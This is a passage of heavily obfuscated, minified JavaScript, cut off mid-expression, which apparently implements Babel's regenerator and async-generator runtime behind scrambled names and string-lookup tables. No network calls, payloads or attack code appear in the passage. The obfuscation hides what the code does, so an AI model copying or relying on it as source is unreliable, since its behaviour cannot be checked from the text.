n16(x36,z36,X36){gW.push(J0);this[vN()[Rx(Pg)].apply(null,[tJ,PU])]=n1(ht,[wz(typeof xN()[VW(BM)],j9('',[][[]]))?xN()[VW(Wq)].call(null,IE,U3,wl):xN()[VW(nx)].call(null,Zz,SO,mn),wV6(x36),vN()[Rx(fd)].apply(null,[YA6,Wz]),z36,xN()[VW(Pg)](FW,Kl,FE),X36]);dH(xQ()[ps(I3)](mW(BQ),sp,qg,fx),this[xQ()[ps(tJ)](I3,SI,fx,U3)])&&(this[Nq()[FM(tJ)](P5,I3,EX6)]=S16);var Jc6;return gW.pop(),Jc6=Ch6,Jc6;}]);var m16;return gW.pop(),m16=I56,m16;};var mg6=function(XP6){"@babel/helpers - typeof";gW.push(Q1);mg6=pb(Cd()[fs(j3)](mQ,Wd,MW,r5,D5),typeof gA[Kj()[wM(G9)].call(null,Z5,zl,Ok,mW(j3))])&&pb(JM()[V9(NL)](MW,QN,bb,mW(mW([])),HG6,CV),typeof gA[wz(typeof Kj()[wM(H3)],j9([],[][[]]))?Kj()[wM(G9)].apply(null,[Z5,mW(mW({})),Ok,mW(mW({}))]):Kj()[wM(Wd)](Gl,QN,XV,mW(mW(j3)))][xN()[VW(Wq)](bB,dJ,wl)])?function(nT6){return gj6.apply(this,[q2,arguments]);}:function(Cx6){return gj6.apply(this,[Tm,arguments]);};var Wk6;return gW.pop(),Wk6=mg6(XP6),Wk6;};var ml6=function(){"use strict";var mc6=function(KE6,TB6,SF6){return n1.apply(this,[NC,arguments]);};var Kc6=function(qc6,C36,r16,Kb6){gW.push(Yb);var wh6=C36&&hA6(C36[xN()[VW(G9)].apply(null,[Sp,p3,IE])],Rk6)?C36:Rk6;var nV6=gA[Qj()[dN(BQ)].call(null,pO,QN,Os,jF,BQ)][Q3()[cQ(BM)].apply(null,[Dp,kN,Tk,zl])](wh6[xN()[VW(G9)].apply(null,[rS,p3,IE])]);var kg6=new Hk6(Kb6||[]);mh6(nV6,vN()[Rx(bI)](RE,dx),n1(ht,[Kj()[wM(BM)].call(null,H1,J0,b7,Xp),qL6(qc6,r16,kg6)]));var Eg6;return gW.pop(),Eg6=nV6,Eg6;};var Rk6=function(){};var RU6=function(){};var P56=function(){};var gI6=function(I16,q36){function PI6(Yg6,f56,V56,DI6){var vI6=gj6(H8,[I16[Yg6],I16,f56]);gW.push(Pp);if(wz(wz(typeof xN()[VW(SF)],'undefined')?xN()[VW(bb)](hd,zq,SF):xN()[VW(nx)](mW(BQ),Cc,kZ6),vI6[dH(typeof Q3()[cQ(Es)],'undefined')?Q3()[cQ(VN)].apply(null,[Lb,tD6,j3,Bk]):Q3()[cQ(tl)](OQ,nC6,fE,mW(mW(j3)))])){var ZI6=vI6[Nq()[FM(tJ)](P5,mW(mW({})),RH)],Ac6=ZI6[Kj()[wM(BM)](Bl,Xp,b7,bB)];var rU6;return rU6=Ac6&&pb(vN()[Rx(f5)].apply(null,[cH,Cc]),mg6(Ac6))&&Rn6.call(Ac6,xQ()[ps(rF)](S3,F,Sb,Cs))?q36[Qj()[dN(NL)](HG6,G9,bE,lg,S3)](Ac6[wz(typeof xQ()[ps(Pj)],j9([],[][[]]))?xQ()[ps(rF)].apply(null,[lN,F,bI,Cs]):xQ()[ps(IE)](G9,PY,mW(j3),fb)])[vN()[Rx(m9)].apply(null,[Ug,BQ])](function(vU6){gW.push(qA6);PI6(xQ()[ps(I3)](PH,lp,m9,fx),vU6,V56,DI6);gW.pop();},function(XL6){gW.push(vL);PI6(xN()[VW(bb)].apply(null,[vW,XQ,SF]),XL6,V56,DI6);gW.pop();}):q36[Qj()[dN(NL)](HG6,G9,tJ,lg,kM)](Ac6)[vN()[Rx(m9)](Ug,BQ)](function(sV6){gW.push(Vf6);ZI6[Kj()[wM(BM)](Fn,fE,b7,mW(BQ))]=sV6,V56(ZI6);gW.pop();},function(Cn6){var FV6;gW.push(AG6);return FV6=PI6(dH(typeof xN()[VW(H3)],j9('',[][[]]))?xN()[VW(nx)](sW,l1,BN):xN()[VW(bb)](mW({}),YQ,SF),Cn6,V56,DI6),gW.pop(),FV6;}),gW.pop(),rU6;}DI6(vI6[Nq()[FM(tJ)](P5,MW,RH)]);gW.pop();}var l76;gW.push(Fb);mh6(this,vN()[Rx(bI)].apply(null,[fV,dx]),n1(ht,[dH(typeof Kj()[wM(NL)],'undefined')?Kj()[wM(Wd)].call(null,Cp,fx,Y7,RN):Kj()[wM(BM)](w1,H3,b7,dF),function XY6(Xl6,Wh6){var ZU6=function(){return new q36(function(DGD,PAD){PI6(Xl6,Wh6,DGD,PAD);});};gW.push(GU);var NKD;return NKD=l76=l76?l76[vN()[Rx(m9)].call(null,Pf6,BQ)](ZU6,ZU6):ZU6(),gW.pop(),NKD;}]));gW.pop();};var DfD=function(DN6){return n1.apply(this,[U2,arguments]);};var bwD=function(gN6){return n1.apply(this,[kX,arguments]);};var Hk6=function(FwD){gW.push(qL);this[dH(typeof xQ()[ps(QN)],'undefined')?xQ()[ps(IE)].call(null,TB,U5,zY,Ik):xQ()[ps(fx)].apply(null,[mW([]),wd,NL,TB])]=[n1(ht,[Cd()[fs(Bk)](H3,QN,Wq,sX6,Nc),Cd()[fs(f5)](R7,VN,MW,SI,XF)])],FwD[Qj()[dN(nx)].apply(null,[Ug,G9,QN,XJ,mW({})])](DfD,this),this[xN()[VW(H3)].call(null,Rs,zN,lO)](mW(BQ));gW.pop();};var P4D=function(ER6){gW.push(Qp);if(ER6||dH(Kj()[wM(Wz)](MC,Cs,Dq,jM),ER6)){var YrD=ER6[zrD];if(YrD){var V6D;return gW.pop(),V6D=YrD.call(ER6),V6D;}if(pb(Cd()[fs(j3)](mW(mW(BQ)),Wd,AQ,r5,EP),typeof ER6[xQ()[ps(I3)](H3,KJ,VE,fx)])){var gO6;return gW.pop(),gO6=ER6,gO6;}if(mW(gA[Qj()[dN(Bk)].call(null,rI,Wz,dF,jG6,mW(mW(BQ)))](ER6[dH(typeof Q3()[cQ(Gz)],j9([],[][[]]))?Q3()[cQ(VN)].apply(null,[JC6,bk,S3,SQ]):Q3()[cQ(BQ)].call(null,kz,r26,EQ,Dp)]))){var mp6=hL(j3),ItD=function frD(){gW.push(dR);for(;KF(++mp6,ER6[Q3()[cQ(BQ)](kz,HO,mW(mW(j3)),RO)]);)if(Rn6.call(ER6,mp6)){var fCD;return frD[Kj()[wM(BM)](hY,Wq,b7,mW(mW({})))]=ER6[mp6],frD[Cd()[fs(FE)].call(null,qg,VN,Sb,I5,U66)]=mW(AF[NL]),gW.pop(),fCD=frD,fCD;}frD[Kj()[wM(BM)](hY,cb,b7,Md)]=HR6;frD[Cd()[fs(FE)](RN,VN,Rs,I5,U66)]=mW(BQ);var xGD;return gW.pop(),xGD=frD,xGD;};var xDD;return xDD=ItD[xQ()[ps(I3)].apply(null,[Az,KJ,Az,fx])]=ItD,gW.pop(),xDD;}}throw new (gA[xQ()[ps(J0)].apply(null,[VN,fG6,dF,Pj])])(j9(mg6(ER6),JM()[V9(f5)](mW(mW(j3)),Bk,Wz,WB,Lr6,BG6)));};gW.push(jY);ml6=function mGD(){return vGD;};var HR6;var vGD={};var JKD=gA[Qj()[dN(BQ)].apply(null,[gY,QN,NL,jF,TB])][xN()[VW(G9)](WB,wR,IE)];var Rn6=JKD[Qj()[dN(Cs)](Cm6,NL,Xp,dx,TB)];var mh6=gA[Qj()[dN(BQ)](gY,QN,BJ,jF,Id)][Nq()[FM(J0)](Tk,fd,sD6)]||function(nq6,ZN6,JT6){return gj6.apply(this,[Ef,arguments]);};var PR6=pb(wz(typeof Cd()[fs(Es)],j9([],[][[]]))?Cd()[fs(j3)].apply(null,[Xp,Wd,VN,r5,Z7]):Cd()[fs(EQ)](Wd,Ec,Es,En,Zl),typeof gA[wz(typeof Kj()[wM(I3)],j9('',[][[]]))?Kj()[wM(G9)](L26,mW(mW(j3)),Ok,Wd):Kj()[wM(Wd)](tJ,hd,dt6,Wz)])?gA[Kj()[wM(G9)](L26,mW(mW({})),Ok,tJ)]:{};var zrD=PR6[wz(typeof xN()[VW(tJ)],j9([],[][[]]))?xN()[VW(Wq)].call(null,CV,sh,wl):xN()[VW(nx)](EQ,P5,zb)]||(dH(typeof JM()[V9(tl)],j9(Kj()[wM(Wz)].apply(null,[GQ,NL,Dq,BJ]),[][[]]))?JM()[V9(jM)].apply(null,[BJ,EJ,Pj,sW,tW,kC6]):JM()[V9(FE)].call(null,RO,jM,VE,mW(j3),c26,Uz));var pDD=PR6[Kj()[wM(GO)](Hs,VN,Dp,S3)]||vN()[Rx(OQ)](ON,kz);var YZD=PR6[xQ()[ps(jM)].call(null,YW,QL,qg,Dp)]||xQ()[ps(b7)](f9,Cx,ss,ss);try{var CCD=gW.length;var Fp6=mW(mW(SA));mc6({},Kj()[wM(Wz)](GQ,Cs,Dq,mW({})));}catch(HGD){gW.splice(cW(CCD,j3),Infinity,jY);mc6=function(WT6,QE6,vz6){return gj6.apply(this,[Uf,arguments]);};}vGD[wz(typeof Cd()[fs(Az)],'undefined')?Cd()[fs(nx)](Rs,VN,BM,Ac,CO):Cd()[fs(EQ)](OQ,wn,zl,pL,J7)]=Kc6;var AmD=Kj()[wM(Es)](dC6,jM,R7,ES);var OtD=xQ()[ps(PH)](RO,Mj,mW(mW({})),VE);var jR6=Q3()[cQ(I3)](w7,X9,fb,FE);var BtD=Kj()[wM(f3)](hY,P5,fE,IE);var G6D={};var ptD={};mc6(ptD,zrD,function(){return gj6.apply(this,[W6,arguments]);});var FmD=gA[Qj()[dN(BQ)](gY,QN,BJ,jF,f5)][Kj()[wM(TB)].apply(null,[YP,BM,QN,rF])];var NZD=FmD&&FmD(FmD(P4D([])));NZD&&wz(NZD,JKD)&&Rn6.call(NZD,zrD)&&(ptD=NZD);var TDD=P56[xN()[VW(G9)](bb,wR,IE)]=Rk6[wz(typeof xN()[VW(ES)],j9([],[][[]]))?xN()[VW(G9)](QN,wR,IE):xN()[VW(nx)](Zz,Q5,WZ6)]=gA[Qj()[dN(BQ)](gY,QN,P5,jF,Wq)][Q3()[cQ(BM)].apply(null,[Dp,RT,mW(BQ),Gz])](ptD);function ADD(KAD){gW.push(NP);[wz(typeof xQ()[ps(NL)],j9([],[][[]]))?xQ()[ps(I3)](mW(mW(BQ)),P26,mW(mW([])),fx):xQ()[ps(IE)](m9,cU,f3,Md),wz(typeof xN()[VW(IS)],'undefined')?xN()[VW(bb)](Pg,x9,SF):xN()[VW(nx)].apply(null,[vW,II,lp]),Nq()[FM(Eh)].apply(null,[K1,Xp,w9])][Qj()[dN(nx)](Kh,G9,Wz,XJ,mW([]))](function(U4D){mc6(KAD,U4D,function(CAD){gW.push(Lw6);var OwD;return OwD=this[vN()[Rx(bI)].apply(null,[M9,dx])](U4D,CAD),gW.pop(),OwD;});});gW.pop();}function qL6(sZD,jmD,np6){var S6D=AmD;return function(C4D,SCD){gW.push(sL);if(dH(S6D,jR6))throw new (gA[Q3()[cQ(FE)](IO,r86,wl,kM)])(Cd()[fs(NL)](jM,I3,G9,DV,nP));if(dH(S6D,BtD)){if(dH(xN()[VW(bb)].apply(null,[Az,Yd,SF]),C4D))throw SCD;var pmD;return pmD=n1(ht,[Kj()[wM(BM)](QP,Sb,b7,fd),HR6,Cd()[fs(FE)](Tk,VN,FE,I5,Z7),mW(BQ)]),gW.pop(),pmD;}for(np6[dH(typeof xQ()[ps(FW)],j9([],[][[]]))?xQ()[ps(IE)](vx,rG6,ES,Kh):xQ()[ps(tJ)](kz,cG6,m9,U3)]=C4D,np6[Nq()[FM(tJ)](P5,CV,E3)]=SCD;;){var PO6=np6[vN()[Rx(Pg)](QP,PU)];if(PO6){var H4D=UtD(PO6,np6);if(H4D){if(dH(H4D,G6D))continue;var PZD;return gW.pop(),PZD=H4D,PZD;}}if(dH(xQ()[ps(I3)](vW,Gn,VN,fx),np6[wz(typeof xQ()[ps(PH)],j9('',[][[]]))?xQ()[ps(tJ)](wl,cG6,lN,U3):xQ()[ps(IE)].apply(null,[tl,pn,SF,Tq])]))np6[xN()[VW(OQ)].apply(null,[mW(j3),Vg,JQ])]=np6[JM()[V9(Bk)](qg,Wz,bB,mW(mW(j3)),sh,pg)]=np6[Nq()[FM(tJ)](P5,f3,E3)];else if(dH(xN()[VW(bb)](RO,Yd,SF),np6[xQ()[ps(tJ)].apply(null,[rS,cG6,dF,U3])])){if(dH(S6D,AmD))throw S6D=BtD,np6[Nq()[FM(tJ)].apply(null,[P5,Dp,E3])];np6[xN()[VW(bI)](Pg,MS,BQ)](np6[Nq()[FM(tJ)].apply(null,[P5,Wq,E3])]);}else dH(dH(typeof Nq()[FM(wl)],j9('',[][[]]))?Nq()[FM(EQ)].apply(null,[jj,Wd,bO]):Nq()[FM(Eh)](K1,bE,gs),np6[wz(typeof xQ()[ps(PH)],j9('',[][[]]))?xQ()[ps(tJ)](mW(mW(BQ)),cG6,mW(BQ),U3):xQ()[ps(IE)].call(null,VN,g3,jM,PW)])&&np6[wz(typeof Qj()[dN(I3)],'undefined')?Qj()[dN(FE)](zp,QN,Sp,qn,RN):Qj()[dN(VN)].apply(null,[kn,jX6,IE,FV,Wq])](Nq()[FM(Eh)].apply(null,[K1,RO,gs]),np6[Nq()[FM(tJ)](P5,sW,E3)]);S6D=jR6;var vCD=gj6(H8,[sZD,jmD,np6]);if(dH(xN()[VW(bB)](GO,GR,Xp),vCD[Q3()[cQ(tl)].call(null,OQ,j26,mW([]),R7)])){if(S6D=np6[Cd()[fs(FE)].apply(null,[WB,VN,PU,I5,Z7])]?BtD:OtD,dH(vCD[Nq()[FM(tJ)](P5,mW({}),E3)],G6D))continue;var bDD;return bDD=n1(ht,[Kj()[wM(BM)].call(null,QP,mW(mW(BQ)),b7,wl),vCD[Nq()[FM(tJ)](P5,Cs,E3)],Cd()[fs(FE)](IS,VN,PS,I5,Z7),np6[wz(typeof Cd()[fs(FW)],j9([],[][[]]))?Cd()[fs(FE)](Id,VN,FE,I5,Z7):Cd()[fs(EQ)](mW(BQ),cL,Xp,lw6,Eh)]]),gW.pop(),bDD;}dH(xN()[VW(bb)].call(null,wl,Yd,SF),vCD[Q3()[cQ(tl)].apply(null,[OQ,j26,PU,Wz])])&&(S6D=BtD,np6[xQ()[ps(tJ)](bb,cG6,ES,U3)]=xN()[VW(bb)](RN,Yd,SF),np6[Nq()[FM(tJ)](P5,mW(BQ),E3)]=vCD[Nq()[FM(tJ)].apply(null,[P5,M5,E3])]);}gW.pop();};}function UtD(b4D,cDD){gW.push(lg);var zv6=cDD[wz(typeof xQ()[ps(Os)],'undefined')?xQ()[ps(tJ)].apply(null,[VE,zK6,nQ,U3]):xQ()[ps(IE)].apply(null,[R7,IG6,rx,qJ])];var TtD=b4D[xN()[VW(Wq)](mW(mW(j3)),xJ,wl)][zv6];if(dH(TtD,HR6)){var ICD;return cDD[vN()[Rx(Pg)](DZ6,PU)]=null,dH(xN()[VW(bb)].call(null,mW([]),pF,SF),zv6)&&b4D[wz(typeof xN()[VW(FW)],'undefined')?xN()[VW(Wq)].apply(null,[mW(j3),xJ,wl]):xN()[VW(nx)](BM,Sb,AL)][Nq()[FM(Eh)].call(null,K1,mW([]),UF)]&&(cDD[wz(typeof xQ()[ps(EQ)],j9([],[][[]]))?xQ()[ps(tJ)].call(null,BM,zK6,OQ,U3):xQ()[ps(IE)](Ub,Dn,OQ,Tm6)]=Nq()[FM(Eh)](K1,IE,UF),cDD[wz(typeof Nq()[FM(IE)],j9([],[][[]]))?Nq()[FM(tJ)](P5,ss,hj):Nq()[FM(EQ)].apply(null,[KK6,bx,kR])]=HR6,UtD(b4D,cDD),dH(xN()[VW(bb)](rF,pF,SF),cDD[xQ()[ps(tJ)].call(null,Wp,zK6,f3,U3)]))||wz(Nq()[FM(Eh)](K1,FE,UF),zv6)&&(cDD[xQ()[ps(tJ)](mW(mW(BQ)),zK6,Pg,U3)]=xN()[VW(bb)](Wp,pF,SF),cDD[Nq()[FM(tJ)](P5,rF,hj)]=new (gA[xQ()[ps(J0)](mW(j3),NC6,wq,Pj)])(j9(j9(dH(typeof Q3()[cQ(Wz)],j9([],[][[]]))?Q3()[cQ(VN)](D26,MA6,mW(mW([])),Rs):Q3()[cQ(rF)](bb,Ud,dF,Id),zv6),xQ()[ps(Eh)](Bk,rH,fd,rF)))),gW.pop(),ICD=G6D,ICD;}var hAD=gj6(H8,[TtD,b4D[xN()[VW(Wq)](FE,xJ,wl)],cDD[Nq()[FM(tJ)](P5,BQ,hj)]]);if(dH(wz(typeof xN()[VW(Us)],j9([],[][[]]))?xN()[VW(bb)](mQ,pF,SF):xN()[VW(nx)](fd,d46,Oc),hAD[Q3()[cQ(tl)](OQ,wQ,Pj,mW(mW(j3)))])){var NtD;return cDD[xQ()[ps(tJ)](PH,zK6,vW,U3)]=xN()[VW(bb)].apply(null,[mW(mW({})),pF,SF]),cDD[dH(typeof Nq()[FM(rF)],'undefined')?Nq()[FM(EQ)].call(null,Jg,R7,Gv):Nq()[FM(tJ)].apply(null,[P5,mW(mW(j3)),hj])]=hAD[Nq()[FM(tJ)](P5,Wz,hj)],cDD[vN()[Rx(Pg)](DZ6,PU)]=null,gW.pop(),NtD=G6D,NtD;}var AAD=hAD[Nq()[FM(tJ)](P5,mW(mW(j3)),hj)];var XDD;return XDD=AAD?AAD[Cd()[fs(FE)].call(null,Es,VN,zl,I5,sF)]?(cDD[b4D[vN()[Rx(fd)](g26,Wz)]]=AAD[Kj()[wM(BM)](DZ6,BJ,b7,Eh)],cDD[xQ()[ps(I3)](Sp,nP,PH,fx)]=b4D[xN()[VW(Pg)].apply(null,[rS,r86,FE])],wz(Nq()[FM(Eh)].apply(null,[K1,Dp,UF]),cDD[xQ()[ps(tJ)](Xp,zK6,IS,U3)])&&(cDD[xQ()[ps(tJ)](EQ,zK6,P5,U3)]=xQ()[ps(I3)](TB,nP,VE,fx),cDD[Nq()[FM(tJ)](P5,VE,hj)]=HR6),cDD[vN()[Rx(Pg)](DZ6,PU)]=null,G6D):AAD:(cDD[wz(typeof xQ()[ps(FW)],j9('',[][[]]))?xQ()[ps(tJ)](tl,zK6,mW(mW([])),U3):xQ()[ps(IE)](tl,LZ6,J0,Ux)]=xN()[VW(bb)].apply(null,[bb,pF,SF]),cDD[Nq()[FM(tJ)].call(null,P5,YW,hj)]=new (gA[xQ()[ps(J0)](Eh,NC6,mW(mW(BQ)),Pj)])(xN()[VW(m9)](rF,sb,Cs)),cDD[vN()[Rx(Pg)](DZ6,PU)]=null,G6D),gW.pop(),XDD;}RU6[xN()[VW(G9)].apply(null,[RN,wR,IE])]=P56;mh6(TDD,Q3()[cQ(Wz)].apply(null,[Us,hY,f9,mW(BQ)]),n1(ht,[Kj()[wM(BM)](HM,mW(mW(BQ)),b7,Ub),P56,wz(typeof Cd()[fs(IE)],'undefined')?Cd()[fs(Cs)](mW(j3),Rs,Wd,R9,zp):Cd()[fs(EQ)](mW(mW({})),Qk,BQ,zl,Gh),mW(BQ)]));mh6(P56,Q3()[cQ(Wz)](Us,hY,YW,mW(mW(BQ))),n1(ht,[Kj()[wM(BM)].apply(null,[HM,mW({}),b7,Rs]),RU6,wz(typeof Cd()[fs(BM)],'undefined')?Cd()[fs(Cs)].call(null,YW,Rs,kz,R9,zp):Cd()[fs(EQ)].call(null,Rs,DV,QN,O1,Vf6),mW(BQ)]));RU6[Cd()[fs(Az)](WB,J0,QN,HG6,T5)]=mc6(P56,YZD,wz(typeof JM()[V9(NL)],j9([],[][[]]))?JM()[V9(Az)].call(null,mW(j3),f5,S3,PH,ZI,Gz):JM()[V9(jM)].apply(null,[mW([]),Bp,cb,wl,xY,xb]));vGD[xN()[VW(bx)](mW({}),HH,Pj)]=function(VR6){gW.push(A1);var KJ6=pb(dH(typeof Cd()[fs(FW)],j9(Kj()[wM(Wz)].call(null,XE,Az,Dq,bI),[][[]]))?Cd()[fs(EQ)](EQ,j26,Eh,WY,Cc):Cd()[fs(j3)].apply(null,[f3,Wd,S3,r5,U7]),typeof VR6)&&VR6[dH(typeof Q3()[cQ(BJ)],'undefined')?Q3()[cQ(VN)](rG6,GV,b7,PU):Q3()[cQ(Wz)](Us,YH,FE,fx)];var cAD;return cAD=mW(mW(KJ6))&&(dH(KJ6,RU6)||dH(JM()[V9(Az)].apply(null,[mW([]),f5,P5,bI,wX6,Gz]),KJ6[wz(typeof Cd()[fs(Wz)],j9(Kj()[wM(Wz)].apply(null,[XE,mW(mW([])),Dq,MW]),[][[]]))?Cd()[fs(Az)].apply(null,[vW,J0,rS,HG6,Ml]):Cd()[fs(EQ)].apply(null,[fx,bp,j3,Kw6,rI])]||KJ6[Qj()[dN(Wz)](Rh,VN,Us,I9,PS)])),gW.pop(),cAD;};vGD[Cd()[fs(GO)](WB,VN,lN,jP,Wx)]=function(QfD){gW.push(Bv);gA[Qj()[dN(BQ)].call(null,KR,QN,vx,jF,mW({}))][Kj()[wM(tl)].call(null,FV,GO,f3,Rs)]?gA[Qj()[dN(BQ)](KR,QN,Zz,jF,AQ)][Kj()[wM(tl)](FV,mW({}),f3,Wq)](QfD,P56):(QfD[Nq()[FM(FW)](jb,fd,GW)]=P56,mc6(QfD,YZD,JM()[V9(Az)](Pj,f5,zY,AQ,AX6,Gz)));QfD[xN()[VW(G9)](Md,kP,IE)]=gA[Qj()[dN(BQ)](KR,QN,Cs,jF,Tk)][Q3()[cQ(BM)](Dp,Vg,tl,Pg)](TDD);var jJ6;return gW.pop(),jJ6=QfD,jJ6;};vGD[Qj()[dN(f5)].apply(null,[sh,Wz,Us,Ij,QN])]=function(CS6){return gj6.apply(this,[TG,arguments]);};ADD(gI6[xN()[VW(G9)](Zz,wR,IE)]);mc6(gI6[xN()[VW(G9)](M5,wR,IE)],pDD,function(){return gj6.apply(this,[F2,arguments]);});vGD[xQ()[ps(Wq)].apply(null,[Dp,qd,qg,j3])]=gI6;vGD[xN()[VW(MW)].call(null,mW([]),G3,fE)]=function(QO6,TO6,zAD,HO6,jKD){gW.push(U66);dH(pq6(BQ),jKD)&&(jKD=gA[xN()[VW(rx)](Bk,EB,FW)]);var BAD=new gI6(Kc6(QO6,TO6,zAD,HO6),jKD);var Jv6;return Jv6=vGD[xN()[VW(bx)].call(null,Az,WQ,Pj)](TO6)?BAD:BAD[xQ()[ps(I3)](bE,pR,mW(mW({})),fx)]()[dH(typeof vN()[Rx(Pg)],'undefined')?vN()[Rx(j3)].apply(null,[vV,lX6]):vN()[Rx(m9)](fw6,BQ)](function(pGD){var Y4D;gW.push(Id);return Y4D=pGD[Cd()[fs(FE)](ss,VN,fb,I5,dP)]?pGD[wz(typeof Kj()[wM(b7)],j9('',[][[]]))?Kj()[wM(BM)].call(null,fM,Pj,b7,SF):Kj()[wM(Wd)].call(null,YW,Sp,H5,SF)]:BAD[xQ()[ps(I3)].call(null,mW([]),tf6,qg,fx)](),gW.pop(),Y4D;}),gW.pop(),Jv6;};ADD(TDD);mc6(TDD,YZD,dH(typeof xQ()[ps(dF)],j9([],[][[]]))?xQ()[ps(IE)](FW,LI,mW(mW(j3)),cl):xQ()[ps(bB)](Bk,zw6,Us,Os));mc6(TDD,zrD,function(){return gj6.apply(this,[A4,arguments]);});mc6(TDD,JM()[V9(GO)](m9,Wd,rx,mW(BQ),lp,n5),function(){return gj6.apply(this,[vD,arguments]);});vGD[Cd()[fs(Es)].apply(null,[tl,VN,Wd,Ux,rw6])]=function(qB6){return gj6.apply(this,[w0,arguments]);};vGD[Qj()[dN(Az)](wL,QN,Wp,Q66,VN)]=P4D;Hk6[xN()[VW(G9)].apply(null,[hd,wR,IE])]=n1(ht,[Q3()[cQ(Wz)].call(null,Us,hY,TB,m9),Hk6,xN()[VW(H3)].call(null,SF,pB,lO),function q4D(Yp6){gW.push(EL);if(this[dH(typeof xN()[VW(Wq)],j9([],[][[]]))?xN()[VW(nx)].call(null,Ub,TL,Es):xN()[VW(IS)](rS,tN,tJ)]=BQ,this[xQ()[ps(I3)](mW([]),Jj,hd,fx)]=BQ,this[wz(typeof xN()[VW(fE)],j9([],[][[]]))?xN()[VW(OQ)].apply(null,[Cs,rN,JQ]):xN()[VW(nx)](tJ,IV,NO)]=this[JM()[V9(Bk)].call(null,m9,Wz,vW,SQ,RW,pg)]=HR6,this[wz(typeof Cd()[fs(Wq)],'undefined')?Cd()[fs(FE)](m9,VN,Pg,I5,HW):Cd()[fs(EQ)](Md,GK6,qg,qf6,PP)]=mW(j3),this[vN()[Rx(Pg)](d46,PU)]=null,this[xQ()[ps(tJ)].call(null,zl,UN,zY,U3)]=wz(typeof xQ()[ps(IE)],j9([],[][[]]))?xQ()[ps(I3)].call(null,ss,Jj,P5,fx):xQ()[ps(IE)](jM,dG6,BM,lc),this[Nq()[FM(tJ)](P5,I3,VF)]=HR6,this[xQ()[ps(fx)](I3,gF,mW(mW(j3)),TB)][Qj()[dN(nx)](g9,G9,Id,XJ,AQ)](bwD),mW(Yp6))for(var RmD in this)dH(Kj()[wM(jM)].call(null,TK6,mW(j3),IO,Id),RmD[dH(typeof vN()[Rx(G9)],'undefined')?vN()[Rx(j3)](hO,EY):vN()[Rx(BM)](hQ,f3)](BQ))&&Rn6.call(this,RmD)&&mW(gA[Qj()[dN(Bk)](bW,Wz,Es,jG6,SF)](Eb(RmD[wz(typeof Kj()[wM(tJ)],j9('',[][[]]))?Kj()[wM(M5)](W9,kz,PU,tJ):Kj()[wM(Wd)](Dl,VE,tw6,mW(mW([])))](j3))))&&(this[RmD]=HR6);gW.pop();},Qj()[dN(GO)](h46,VN,bE,Qs,RO),function(){return gj6.apply(this,[p2,arguments]);},xN()[VW(bI)].call(null,Sp,Iw,BQ),function mmD(nJ6){gW.push(bI);if(this[Cd()[fs(FE)].apply(null,[j3,VN,m9,I5,Mk])])throw nJ6;var cv6=this;function XmD(YmD,X6D){gW.push(Qk);pJ6[Q3()[cQ(tl)](OQ,mD6,mW(mW({})),PH)]=xN()[VW(bb)](jM,W3,SF);pJ6[dH(typeof Nq()[FM(nQ)],j9('',[][[]]))?Nq()[FM(EQ)](EP,Tk,M5):Nq()[FM(tJ)](P5,FW,Bz)]=nJ6;cv6[wz(typeof xQ()[ps(dF)],j9([],[][[]]))?xQ()[ps(I3)](hd,kl,Os,fx):xQ()[ps(IE)].apply(null,[Md,Xt6,VE,In])]=YmD;X6D&&(cv6[xQ()[ps(tJ)](R7,pS,mW([]),U3)]=xQ()[ps(I3)].call(null,FE,kl,BM,fx),cv6[Nq()[FM(tJ)].call(null,P5,Wd,Bz)]=HR6);var Q4D;return gW.pop(),Q4D=mW(mW(X6D)),Q4D;}for(var zCD=cW(this[wz(typeof xQ()[ps(hd)],'undefined')?xQ()[ps(fx)](BM,ZO,Eh,TB):xQ()[ps(IE)](G9,XF,qg,B1)][Q3()[cQ(BQ)](kz,kM,Bk,mW({}))],AF[NL]);QF(zCD,BQ);--zCD){var EKD=this[xQ()[ps(fx)](mW({}),ZO,jM,TB)][zCD],pJ6=EKD[xN()[VW(fd)](mW([]),cU,VE)];if(dH(Cd()[fs(f5)](IE,VN,YW,SI,Ij),EKD[dH(typeof Cd()[fs(IS)],'undefined')?Cd()[fs(EQ)](NL,vL,BJ,nr6,Ht6):Cd()[fs(Bk)].apply(null,[zY,QN,Es,sX6,LN])])){var WO6;return WO6=XmD(vN()[Rx(H3)](Pk,BJ)),gW.pop(),WO6;}if(d26(EKD[Cd()[fs(Bk)].call(null,EQ,QN,bE,sX6,LN)],this[xN()[VW(IS)](mW(j3),EX6,tJ)])){var DCD=Rn6.call(EKD,xQ()[ps(FW)](Wd,LV,fx,I3)),vtD=Rn6.call(EKD,Q3()[cQ(tJ)](wl,Sl,zY,wl));if(DCD&&vtD){if(KF(this[xN()[VW(IS)].apply(null,[Sb,EX6,tJ])],EKD[xQ()[ps(FW)](fd,LV,Wd,I3)])){var QR6;return QR6=XmD(EKD[xQ()[ps(FW)](IS,LV,bB,I3)],mW(BQ)),gW.pop(),QR6;}if(KF(this[xN()[VW(IS)](PH,EX6,tJ)],EKD[Q3()[cQ(tJ)].apply(null,[wl,Sl,Xp,fd])])){var Vv6;return Vv6=XmD(EKD[Q3()[cQ(tJ)](wl,Sl,mW(j3),mW(j3))]),gW.pop(),Vv6;}}else if(DCD){if(KF(this[xN()[VW(IS)].call(null,I3,EX6,tJ)],EKD[xQ()[ps(FW)](zl,LV,OQ,I3)])){var z6D;return z6D=XmD(EKD[xQ()[ps(FW)].apply(null,[Wp,LV,mQ,I3])],mW(BQ)),gW.pop(),z6D;}}else{if(mW(vtD))throw new (gA[wz(typeof Q3()[cQ(cb)],j9([],[][[]]))?Q3()[cQ(FE)](IO,zg,Wd,Wz):Q3()[cQ(VN)](lO,GR,Dp,mW(mW({})))])(Kj()[wM(Xp)](L1,Pj,Wd,Bk));if(KF(this[xN()[VW(IS)](mW(j3),EX6,tJ)],EKD[dH(typeof Q3()[cQ(vx)],j9('',[][[]]))?Q3()[cQ(VN)](Ml,hI,fb,CV):Q3()[cQ(tJ)].call(null,wl,Sl,Wz,Id)])){var StD;return StD=XmD(EKD[Q3()[cQ(tJ)].call(null,wl,Sl,CV,fd)]),gW.pop(),StD;}}}}gW.pop();},Qj()[dN(FE)](sh,QN,tJ,qn,tl),function MrD(JAD,UwD){gW.push(Ld);for(var TwD=cW(this[xQ()[ps(fx)](Bk,xB,bx,TB)][Q3()[cQ(BQ)](kz,dq,rx,G9)],AF[NL]);QF(TwD,AF[nx]);--TwD){var Nv6=this[xQ()[ps(fx)].call(null,PS,xB,nQ,TB)][TwD];if(d26(Nv6[dH(typeof 